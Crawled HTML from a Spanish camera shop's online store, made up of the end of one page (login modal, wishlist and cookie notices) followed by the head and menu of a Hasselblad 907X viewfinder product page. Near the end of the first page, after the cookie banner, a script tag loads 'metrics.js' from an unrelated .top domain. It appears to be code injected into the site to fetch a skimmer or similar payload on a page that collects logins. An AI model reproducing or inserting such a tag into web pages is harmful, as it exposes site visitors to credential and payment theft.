                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html?page=1
body_size: 23184
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Hasselblad 907X  Optical Viewfinder</title>
  
    
  
  
    
  
  <meta name="description" content="El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. ">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Hasselblad 907X  Optical Viewfinder",
    "url":  "https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "CÁMARAS",
            "item": "https://www.robisa.es/shop/199-camaras"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HASSELBLAD",
            "item": "https://www.robisa.es/shop/69-hasselblad"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Visor óptico 907X Hasselblad",
            "item": "https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Visor óptico 907X Hasselblad",
    "description": "El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. ",
    "category": "HASSELBLAD",
    "image" :"https://www.robisa.es/shop/5207-home_default/hasselblad-907xoptical-viewfinder.jpg",    "sku": "199481",
    "mpn": "199481"
    ,"gtin13": "6958265182402"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HASSELBLAD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Visor óptico 907X Hasselblad",
      "price": "499",
      "url": "https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html",
      "priceValidUntil": "2026-02-01",
              "image": ["https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg","https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"],
            "sku": "199481",
      "mpn": "199481",
      "gtin13": "6958265182402",              "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html?page=1">
    <meta property="og:title" content="Hasselblad 907X  Optical Viewfinder">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. ">
            <meta property="og:image" content="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html","meta":{"title":"Hasselblad 907X  Optical Viewfinder","description":"El\u00a0visor \u00f3ptico opcional 907X Edici\u00f3n Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinaci\u00f3n con la 907X Special Edition, se monta f\u00e1cilmente en el cuerpo de la c\u00e1mara mediante un adaptador de zapata.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1224":true,"product-Visor \u00f3ptico 907X Hasselblad":true,"product-id-category-69":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"C\u00c1MARAS","url":"https:\/\/www.robisa.es\/shop\/199-camaras"},{"title":"HASSELBLAD","url":"https:\/\/www.robisa.es\/shop\/69-hasselblad"},{"title":"Visor \u00f3ptico 907X Hasselblad","url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768658823,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1224',
      item_name: 'Visor óptico 907X Hasselblad',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HASSELBLAD',
      item_category: 'HASSELBLAD',
      item_variant: '',
      price: 499,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 499
  });
</script>



    
            <meta property="product:pretax_price:amount" content="412.396694">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="499">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1224 product-visor-optico-907x-hasselblad product-id-category-69 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
